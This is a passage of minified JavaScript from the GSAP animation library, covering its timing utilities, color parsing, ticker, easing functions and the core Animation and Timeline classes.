r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,w={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},E={duration:.5,overwrite:!1,delay:0},T=1e8,x=2*Math.PI,C=x/4,S=0,M=Math.sqrt,k=Math.cos,A=Math.sin,P=function(t){return"string"==typeof t},L=function(t){return"function"==typeof t},O=function(t){return"number"==typeof t},z=function(t){return void 0===t},D=function(t){return"object"===s(t)},I=function(t){return!1!==t},B=function(){return"undefined"!=typeof window},N=function(t){return L(t)||P(t)},$="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},R=Array.isArray,H=/(?:-?\.?\d|\.)+/gi,j=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,F=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,q=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,G=/[+-]=-?[.\d]+/,Y=/[^,'"\[\]\s]+/gi,X=/^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i,V={},W={},U=function(t){return(W=xt(t,V))&&Ei},K=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},Q=function(t,e){return!e&&console.warn(t)},Z=function(t,e){return t&&(V[t]=e)&&W&&(W[t]=e)||V},J=function(){return 0},tt={suppressEvents:!0,isStart:!0,kill:!1},et={suppressEvents:!0,kill:!1},it={suppressEvents:!0},st={},nt=[],at={},rt={},ot={},lt=30,ht=[],dt="",ut=function(t){var e,i,s=t[0];if(D(s)||L(s)||(t=[t]),!(e=(s._gsap||{}).harness)){for(i=ht.length;i--&&!ht[i].targetTest(s););e=ht[i]}for(i=t.length;i--;)t[i]&&(t[i]._gsap||(t[i]._gsap=new Ne(t[i],e)))||t.splice(i,1);return t},ct=function(t){return t._gsap||ut(ee(t))[0]._gsap},pt=function(t,e,i){return(i=t[e])&&L(i)?t[e]():z(i)&&t.getAttribute&&t.getAttribute(e)||i},ft=function(t,e){return(t=t.split(",")).forEach(e)||t},vt=function(t){return Math.round(1e5*t)/1e5||0},mt=function(t){return Math.round(1e7*t)/1e7||0},gt=function(t,e){var i=e.charAt(0),s=parseFloat(e.substr(2));return t=parseFloat(t),"+"===i?t+s:"-"===i?t-s:"*"===i?t*s:t/s},yt=function(t,e){for(var i=e.length,s=0;t.indexOf(e[s])<0&&++s<i;);return s<i},bt=function(){var t,e,i=nt.length,s=nt.slice(0);for(at={},nt.length=0,t=0;t<i;t++)(e=s[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},_t=function(t,e,i,s){nt.length&&!o&&bt(),t.render(e,i,s||o&&e<0&&(t._initted||t._startAt)),nt.length&&!o&&bt()},wt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(Y).length<2?e:P(t)?t.trim():t},Et=function(t){return t},Tt=function(t,e){for(var i in e)i in t||(t[i]=e[i]);return t},xt=function(t,e){for(var i in e)t[i]=e[i];return t},Ct=function t(e,i){for(var s in i)"__proto__"!==s&&"constructor"!==s&&"prototype"!==s&&(e[s]=D(i[s])?t(e[s]||(e[s]={}),i[s]):i[s]);return e},St=function(t,e){var i,s={};for(i in t)i in e||(s[i]=t[i]);return s},Mt=function(t){var e,i=t.parent||h,s=t.keyframes?(e=R(t.keyframes),function(t,i){for(var s in i)s in t||"duration"===s&&e||"ease"===s||(t[s]=i[s])}):Tt;if(I(t.inherit))for(;i;)s(t,i.vars.defaults),i=i.parent||i._dp;return t},kt=function(t,e,i,s,n){void 0===i&&(i="_first"),void 0===s&&(s="_last");var a,r=t[s];if(n)for(a=e[n];r&&r[n]>a;)r=r._prev;return r?(e._next=r._next,r._next=e):(e._next=t[i],t[i]=e),e._next?e._next._prev=e:t[s]=e,e._prev=r,e.parent=e._dp=t,e},At=function(t,e,i,s){void 0===i&&(i="_first"),void 0===s&&(s="_last");var n=e._prev,a=e._next;n?n._next=a:t[i]===e&&(t[i]=a),a?a._prev=n:t[s]===e&&(t[s]=n),e._next=e._prev=e.parent=null},Pt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Lt=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var i=t;i;)i._dirty=1,i=i.parent;return t},Ot=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},zt=function(t,e,i,s){return t._startAt&&(o?t._startAt.revert(et):t.vars.immediateRender&&!t.vars.autoRevert||t._startAt.render(e,!0,s))},Dt=function(t){return t._repeat?It(t._tTime,t=t.duration()+t._rDelay)*t:0},It=function(t,e){var i=Math.floor(t/=e);return t&&i===t?i-1:i},Bt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Nt=function(t){return t._end=mt(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},$t=function(t,e){var i=t._dp;return i&&i.smoothChildTiming&&t._ts&&(t._start=mt(i._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Nt(t),i._dirty||Lt(i,t)),t},Rt=function(t,e){var i;if((e._time||e._initted&&!e._dur)&&(i=Bt(t.rawTime(),e),(!e._dur||Kt(0,e.totalDuration(),i)-e._tTime>1e-8)&&e.render(i,!0)),Lt(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(i=t;i._dp;)i.rawTime()>=0&&i.totalTime(i._tTime),i=i._dp;t._zTime=-1e-8}},Ht=function(t,e,i,s){return e.parent&&Pt(e),e._start=mt((O(i)?i:i||t!==h?Vt(t,i,e):t._time)+e._delay),e._end=mt(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),kt(t,e,"_first","_last",t._sort?"_start":0),qt(e)||(t._recent=e),s||Rt(t,e),t._ts<0&&$t(t,t._tTime),t},jt=function(t,e){return(V.ScrollTrigger||K("scrollTrigger",e))&&V.ScrollTrigger.create(e,t)},Ft=function(t,e,i,s,n){return Ye(t,e,n),t._initted?!i&&t._pt&&!o&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&f!==xe.frame?(nt.push(t),t._lazy=[n,s],1):void 0:1},qt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Gt=function(t,e,i,s){var n=t._repeat,a=mt(e)||0,r=t._tTime/t._tDur;return r&&!s&&(t._time*=a/t._dur),t._dur=a,t._tDur=n?n<0?1e10:mt(a*(n+1)+t._rDelay*n):a,r>0&&!s&&$t(t,t._tTime=t._tDur*r),t.parent&&Nt(t),i||Lt(t.parent,t),t},Yt=function(t){return t instanceof Re?Lt(t):Gt(t,t._dur)},Xt={_start:0,endTime:J,totalDuration:J},Vt=function t(e,i,s){var n,a,r,o=e.labels,l=e._recent||Xt,h=e.duration()>=T?l.endTime(!1):e._dur;return P(i)&&(isNaN(i)||i in o)?(a=i.charAt(0),r="%"===i.substr(-1),n=i.indexOf("="),"<"===a||">"===a?(n>=0&&(i=i.replace(/=/,"")),("<"===a?l._start:l.endTime(l._repeat>=0))+(parseFloat(i.substr(1))||0)*(r?(n<0?l:s).totalDuration()/100:1)):n<0?(i in o||(o[i]=h),o[i]):(a=parseFloat(i.charAt(n-1)+i.substr(n+1)),r&&s&&(a=a/100*(R(s)?s[0]:s).totalDuration()),n>1?t(e,i.substr(0,n-1),s)+a:h+a)):null==i?h:+i},Wt=function(t,e,i){var s,n,a=O(e[1]),r=(a?2:1)+(t<2?0:1),o=e[r];if(a&&(o.duration=e[1]),o.parent=i,t){for(s=o,n=i;n&&!("immediateRender"in s);)s=n.vars.defaults||{},n=I(n.vars.inherit)&&n.parent;o.immediateRender=I(s.immediateRender),t<2?o.runBackwards=1:o.startAt=e[r-1]}return new Ke(e[0],o,e[r+1])},Ut=function(t,e){return t||0===t?e(t):e},Kt=function(t,e,i){return i<t?t:i>e?e:i},Qt=function(t,e){return P(t)&&(e=X.exec(t))?e[1]:""},Zt=[].slice,Jt=function(t,e){return t&&D(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&D(t[0]))&&!t.nodeType&&t!==d},te=function(t,e,i){return void 0===i&&(i=[]),t.forEach((function(t){var s;return P(t)&&!e||Jt(t,1)?(s=i).push.apply(s,ee(t)):i.push(t)}))||i},ee=function(t,e,i){return l&&!e&&l.selector?l.selector(t):!P(t)||i||!u&&Ce()?R(t)?te(t,i):Jt(t)?Zt.call(t,0):t?[t]:[]:Zt.call((e||c).querySelectorAll(t),0)},ie=function(t){return t=ee(t)[0]||Q("Invalid scope")||{},function(e){var i=t.current||t.nativeElement||t;return ee(e,i.querySelectorAll?i:i===t?Q("Invalid scope")||c.createElement("div"):t)}},se=function(t){return t.sort((function(){return.5-Math.random()}))},ne=function(t){if(L(t))return t;var e=D(t)?t:{each:t},i=Oe(e.ease),s=e.from||0,n=parseFloat(e.base)||0,a={},r=s>0&&s<1,o=isNaN(s)||r,l=e.axis,h=s,d=s;return P(s)?h=d={center:.5,edges:.5,end:1}[s]||0:!r&&o&&(h=s[0],d=s[1]),function(t,r,u){var c,p,f,v,m,g,y,b,_,w=(u||e).length,E=a[w];if(!E){if(!(_="auto"===e.grid?0:(e.grid||[1,T])[1])){for(y=-T;y<(y=u[_++].getBoundingClientRect().left)&&_<w;);_--}for(E=a[w]=[],c=o?Math.min(_,w)*h-.5:s%_,p=_===T?0:o?w*d/_-.5:s/_|0,y=0,b=T,g=0;g<w;g++)f=g%_-c,v=p-(g/_|0),E[g]=m=l?Math.abs("y"===l?v:f):M(f*f+v*v),m>y&&(y=m),m<b&&(b=m);"random"===s&&se(E),E.max=y-b,E.min=b,E.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(_>w?w-1:l?"y"===l?w/_:_:Math.max(_,w/_))||0)*("edges"===s?-1:1),E.b=w<0?n-w:n,E.u=Qt(e.amount||e.each)||0,i=i&&w<0?Pe(i):i}return w=(E[t]-E.min)/E.max||0,mt(E.b+(i?i(w):w)*E.v)+E.u}},ae=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(i){var s=mt(Math.round(parseFloat(i)/t)*t*e);return(s-s%1)/e+(O(i)?0:Qt(i))}},re=function(t,e){var i,s,n=R(t);return!n&&D(t)&&(i=n=t.radius||T,t.values?(t=ee(t.values),(s=!O(t[0]))&&(i*=i)):t=ae(t.increment)),Ut(e,n?L(t)?function(e){return s=t(e),Math.abs(s-e)<=i?s:e}:function(e){for(var n,a,r=parseFloat(s?e.x:e),o=parseFloat(s?e.y:0),l=T,h=0,d=t.length;d--;)(n=s?(n=t[d].x-r)*n+(a=t[d].y-o)*a:Math.abs(t[d]-r))<l&&(l=n,h=d);return h=!i||l<=i?t[h]:e,s||h===e||O(e)?h:h+Qt(e)}:ae(t))},oe=function(t,e,i,s){return Ut(R(t)?!e:!0===i?!!(i=0):!s,(function(){return R(t)?t[~~(Math.random()*t.length)]:(i=i||1e-5)&&(s=i<1?Math.pow(10,(i+"").length-2):1)&&Math.floor(Math.round((t-i/2+Math.random()*(e-t+.99*i))/i)*i*s)/s}))},le=function(t,e,i){return Ut(i,(function(i){return t[~~e(i)]}))},he=function(t){for(var e,i,s,n,a=0,r="";~(e=t.indexOf("random(",a));)s=t.indexOf(")",e),n="["===t.charAt(e+7),i=t.substr(e+7,s-e-7).match(n?Y:H),r+=t.substr(a,e-a)+oe(n?i:+i[0],n?0:+i[1],+i[2]||1e-5),a=s+1;return r+t.substr(a,t.length-a)},de=function(t,e,i,s,n){var a=e-t,r=s-i;return Ut(n,(function(e){return i+((e-t)/a*r||0)}))},ue=function(t,e,i){var s,n,a,r=t.labels,o=T;for(s in r)(n=r[s]-e)<0==!!i&&n&&o>(n=Math.abs(n))&&(a=s,o=n);return a},ce=function(t,e,i){var s,n,a,r=t.vars,o=r[e],h=l,d=t._ctx;if(o)return s=r[e+"Params"],n=r.callbackScope||t,i&&nt.length&&bt(),d&&(l=d),a=s?o.apply(n,s):o.call(n),l=h,a},pe=function(t){return Pt(t),t.scrollTrigger&&t.scrollTrigger.kill(!!o),t.progress()<1&&ce(t,"onInterrupt"),t},fe=[],ve=function(t){if(B()){var e=(t=!t.name&&t.default||t).name,i=L(t),s=e&&!i&&t.init?function(){this._props=[]}:t,n={init:J,render:ai,add:qe,kill:oi,modifier:ri,rawVars:0},a={targetTest:0,get:0,getSetter:ei,aliases:{},register:0};if(Ce(),t!==s){if(rt[e])return;Tt(s,Tt(St(t,n),a)),xt(s.prototype,xt(n,St(t,a))),rt[s.prop=e]=s,t.targetTest&&(ht.push(s),st[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}Z(e,s),t.register&&t.register(Ei,s,di)}else fe.push(t)},me={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ge=function(t,e,i){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(i-e)*t*6:t<.5?i:3*t<2?e+(i-e)*(2/3-t)*6:e)+.5|0},ye=function(t,e,i){var s,n,a,r,o,l,h,d,u,c,p=t?O(t)?[t>>16,t>>8&255,255&t]:0:me.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),me[t])p=me[t];else if("#"===t.charAt(0)){if(t.length<6&&(s=t.charAt(1),n=t.charAt(2),a=t.charAt(3),t="#"+s+s+n+n+a+a+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=c=t.match(H),e){if(~t.indexOf("="))return p=t.match(j),i&&p.length<4&&(p[3]=1),p}else r=+p[0]%360/360,o=+p[1]/100,s=2*(l=+p[2]/100)-(n=l<=.5?l*(o+1):l+o-l*o),p.length>3&&(p[3]*=1),p[0]=ge(r+1/3,s,n),p[1]=ge(r,s,n),p[2]=ge(r-1/3,s,n);else p=t.match(H)||me.transparent;p=p.map(Number)}return e&&!c&&(s=p[0]/255,n=p[1]/255,a=p[2]/255,l=((h=Math.max(s,n,a))+(d=Math.min(s,n,a)))/2,h===d?r=o=0:(u=h-d,o=l>.5?u/(2-h-d):u/(h+d),r=h===s?(n-a)/u+(n<a?6:0):h===n?(a-s)/u+2:(s-n)/u+4,r*=60),p[0]=~~(r+.5),p[1]=~~(100*o+.5),p[2]=~~(100*l+.5)),i&&p.length<4&&(p[3]=1),p},be=function(t){var e=[],i=[],s=-1;return t.split(we).forEach((function(t){var n=t.match(F)||[];e.push.apply(e,n),i.push(s+=n.length+1)})),e.c=i,e},_e=function(t,e,i){var s,n,a,r,o="",l=(t+o).match(we),h=e?"hsla(":"rgba(",d=0;if(!l)return t;if(l=l.map((function(t){return(t=ye(t,e,1))&&h+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),i&&(a=be(t),(s=i.c).join(o)!==a.c.join(o)))for(r=(n=t.replace(we,"1").split(F)).length-1;d<r;d++)o+=n[d]+(~s.indexOf(d)?l.shift()||h+"0,0,0,0)":(a.length?a:l.length?l:i).shift());if(!n)for(r=(n=t.split(we)).length-1;d<r;d++)o+=n[d]+l[d];return o+n[r]},we=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in me)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Ee=/hsl[a]?\(/,Te=function(t){var e,i=t.join(" ");if(we.lastIndex=0,we.test(i))return e=Ee.test(i),t[1]=_e(t[1],e),t[0]=_e(t[0],e,be(t[1])),!0},xe=function(){var t,e,i,s,n,a,r=Date.now,o=500,l=33,h=r(),f=h,v=1e3/240,g=v,y=[],b=function i(d){var u,c,p,m,b=r()-f,_=!0===d;if(b>o&&(h+=b-l),((u=(p=(f+=b)-h)-g)>0||_)&&(m=++s.frame,n=p-1e3*s.time,s.time=p/=1e3,g+=u+(u>=v?4:v-u),c=1),_||(t=e(i)),c)for(a=0;a<y.length;a++)y[a](p,n,m,d)};return s={time:0,frame:0,tick:function(){b(!0)},deltaRatio:function(t){return n/(1e3/(t||60))},wake:function(){p&&(!u&&B()&&(d=u=window,c=d.document||{},V.gsap=Ei,(d.gsapVersions||(d.gsapVersions=[])).push(Ei.version),U(W||d.GreenSockGlobals||!d.gsap&&d||{}),i=d.requestAnimationFrame,fe.forEach(ve)),t&&s.sleep(),e=i||function(t){return setTimeout(t,g-1e3*s.time+1|0)},m=1,b(2))},sleep:function(){(i?d.cancelAnimationFrame:clearTimeout)(t),m=0,e=J},lagSmoothing:function(t,e){o=t||1/0,l=Math.min(e||33,o)},fps:function(t){v=1e3/(t||240),g=1e3*s.time+v},add:function(t,e,i){var n=e?function(e,i,a,r){t(e,i,a,r),s.remove(n)}:t;return s.remove(t),y[i?"unshift":"push"](n),Ce(),n},remove:function(t,e){~(e=y.indexOf(t))&&y.splice(e,1)&&a>=e&&a--},_listeners:y}}(),Ce=function(){return!m&&xe.wake()},Se={},Me=/^[\d.\-M][\d.\-,\s]/,ke=/["']/g,Ae=function(t){for(var e,i,s,n={},a=t.substr(1,t.length-3).split(":"),r=a[0],o=1,l=a.length;o<l;o++)i=a[o],e=o!==l-1?i.lastIndexOf(","):i.length,s=i.substr(0,e),n[r]=isNaN(s)?s.replace(ke,"").trim():+s,r=i.substr(e+1).trim();return n},Pe=function(t){return function(e){return 1-t(1-e)}},Le=function t(e,i){for(var s,n=e._first;n;)n instanceof Re?t(n,i):!n.vars.yoyoEase||n._yoyo&&n._repeat||n._yoyo===i||(n.timeline?t(n.timeline,i):(s=n._ease,n._ease=n._yEase,n._yEase=s,n._yoyo=i)),n=n._next},Oe=function(t,e){return t&&(L(t)?t:Se[t]||function(t){var e,i,s,n,a=(t+"").split("("),r=Se[a[0]];return r&&a.length>1&&r.config?r.config.apply(null,~t.indexOf("{")?[Ae(a[1])]:(e=t,i=e.indexOf("(")+1,s=e.indexOf(")"),n=e.indexOf("(",i),e.substring(i,~n&&n<s?e.indexOf(")",s+1):s)).split(",").map(wt)):Se._CE&&Me.test(t)?Se._CE("",t):r}(t))||e},ze=function(t,e,i,s){void 0===i&&(i=function(t){return 1-e(1-t)}),void 0===s&&(s=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var n,a={easeIn:e,easeOut:i,easeInOut:s};return ft(t,(function(t){for(var e in Se[t]=V[t]=a,Se[n=t.toLowerCase()]=i,a)Se[n+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Se[t+"."+e]=a[e]})),a},De=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Ie=function t(e,i,s){var n=i>=1?i:1,a=(s||(e?.3:.45))/(i<1?i:1),r=a/x*(Math.asin(1/n)||0),o=function(t){return 1===t?1:n*Math.pow(2,-10*t)*A((t-r)*a)+1},l="out"===e?o:"in"===e?function(t){return 1-o(1-t)}:De(o);return a=x/a,l.config=function(i,s){return t(e,i,s)},l},Be=function t(e,i){void 0===i&&(i=1.70158);var s=function(t){return t?--t*t*((i+1)*t+i)+1:0},n="out"===e?s:"in"===e?function(t){return 1-s(1-t)}:De(s);return n.config=function(i){return t(e,i)},n};ft("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var i=e<5?e+1:e;ze(t+",Power"+(i-1),e?function(t){return Math.pow(t,i)}:function(t){return t},(function(t){return 1-Math.pow(1-t,i)}),(function(t){return t<.5?Math.pow(2*t,i)/2:1-Math.pow(2*(1-t),i)/2}))})),Se.Linear.easeNone=Se.none=Se.Linear.easeIn,ze("Elastic",Ie("in"),Ie("out"),Ie()),g=7.5625,b=1/(y=2.75),ze("Bounce",(function(t){return 1-_(1-t)}),_=function(t){return t<b?g*t*t:t<.7272727272727273?g*Math.pow(t-1.5/y,2)+.75:t<.9090909090909092?g*(t-=2.25/y)*t+.9375:g*Math.pow(t-2.625/y,2)+.984375}),ze("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),ze("Circ",(function(t){return-(M(1-t*t)-1)})),ze("Sine",(function(t){return 1===t?1:1-k(t*C)})),ze("Back",Be("in"),Be("out"),Be()),Se.SteppedEase=Se.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var i=1/t,s=t+(e?0:1),n=e?1:0;return function(t){return((s*Kt(0,1-1e-8,t)|0)+n)*i}}},E.ease=Se["quad.out"],ft("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return dt+=t+","+t+"Params,"}));var Ne=function(t,e){this.id=S++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:pt,this.set=e?e.getSetter:ei},$e=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Gt(this,+t.duration,1,1),this.data=t.data,l&&(this._ctx=l,l.data.push(this)),m||xe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Gt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(Ce(),!arguments.length)return this._tTime;var i=this._dp;if(i&&i.smoothChildTiming&&this._ts){for($t(this,t),!i._dp||i.parent||Rt(i,this);i&&i.parent;)i.parent._time!==i._start+(i._ts>=0?i._tTime/i._ts:(i.totalDuration()-i._tTime)/-i._ts)&&i.totalTime(i._tTime,!0),i=i.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Ht(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),_t(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Dt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Dt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var i=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*i,e):this._repeat?It(this._tTime,i)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Bt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Kt(-Math.abs(this._delay),this._tDur,e),!0),Nt(this),Ot(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Ce(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Ht(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(I(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Bt(e.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){void 0===t&&(t=it);var e=o;return o=t,(this._initted||this._startAt)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),o=e,this},e.globalTime=function(t){for(var e=this,i=arguments.length?t:e.rawTime();e;)i=e._start+i/(e._ts||1),e=e._dp;return!this.parent&&this._sat?this._sat.vars.immediateRender?-1:this._sat.globalTime(t):i},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Yt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Yt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Vt(this,t),I(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,I(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,i=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,i){var s=this.vars;return arguments.length>1?(e?(s[t]=e,i&&(s[t+"Params"]=i),"onUpdate"===t&&(this._onUpdate=e)):delete s[t],this):s[t]},e.then=function(t){var e=this;return new Promise((function(i){var s=L(t)?t:Et,n=function(){var t=e.then;e.then=null,L(s)&&(s=s(e))&&(s.then||s===e)&&(e.then=t),i(s),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?n():e._prom=n}))},e.kill=function(){pe(this)},t}();Tt($e.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Re=function(t){function e(e,i){var s;return void 0===e&&(e={}),(s=t.call(this,e)||this).labels={},s.smoothChildTiming=!!e.smoothChildTiming,s.autoRemoveChildren=!!e.autoRemoveChildren,s._sort=I(e.sortChildren),h&&Ht(e.parent||h,n(s),i),e.reversed&&s.reverse(),e.paused&&s.paused(!0),e.scrollTrigger&&jt(n(s),e.scrollTrigger),s}a(e,t);var i=e.prototype;return i.to=function(t,e,i){return Wt(0,arguments,this),this},i.from=function(t,e,i){return Wt(1,arguments,this),this},i.fromTo=function(t,e,i,s){return Wt(2,arguments,this),this},i.set=function(t,e,i){return e.duration=0,e.parent=this,Mt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Ke(t,e,Vt(this,i),1),this},i.call=function(t,e,i){return Ht(this,Ke.delayedCall(0,t,e),i)},i.staggerTo=function(t,e,i,s,n,a,r){return i.duration=e,i.stagger=i.stagger||s,i.onComplete=a,i.onCompleteParams=r,i.parent=this,new Ke(t,i,Vt(this,n)),this},i.staggerFrom=function(t,e,i,s,n,a,r){return i.runBackwards=1,Mt(i).immediateRender=I(i.immediateRender),this.staggerTo(t,e,i,s,n,a,r)},i.staggerFromTo=function(t,e,i,s,n,a,r,o){return s.startAt=i,Mt(s).immediateRender=I(s.immediateRender),this.staggerTo(t,e,s,n,a,r,o)},i.render=function(t,e,i){var s,n,a,r,l,d,u,c,p,f,v,m,g=this._time,y=this._dirty?this.totalDuration():this._tDur,b=this._dur,_=t<=0?0:mt(t),w=this._zTime<0!=t<0&&(this._initted||!b);if(this!==h&&_>y&&t>=0&&(_=y),_!==this._tTime||i||w){if(g!==this._time&&b&&(_+=this._time-g,t+=this._time-g),s=_,p=this._start,d=!(c=this._ts),w&&(b||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(v=this._yoyo,l=b+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*l+t,e,i);if(s=mt(_%l),_===y?(r=this._repeat,s=b):((r=~~(_/l))&&r===_/l&&(s=b,r--),s>b&&(s=b)),f=It(this._tTime,l),!g&&this._tTime&&f!==r&&this._tTime-f*l-this._dur<=0&&(f=r),v&&1&r&&(s=b-s,m=1),r!==f&&!this._lock){var E=v&&1&f,T=E===(v&&1&r);if(r<f&&(E=!E),g=E?0:b,this._lock=1,this.render(g||(m?0:mt(r*l)),e,!b)._lock=0,this._tTime=_,!e&&this.parent&&ce(this,"onRepeat"),this.vars.repeatRefresh&&!m&&(this.invalidate()._lock=1),g&&g!==this._time||d!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(b=this._dur,y=this._tDur,T&&(this._lock=2,g=E?b:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!m&&this.invalidate()),this._lock=0,!this._ts&&!d)return this;Le(this,m)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(u=function(t,e,i){var s;if(i>e)for(s=t._first;s&&s._start<=i;){if("isPause"===s.data&&s._start>e)return 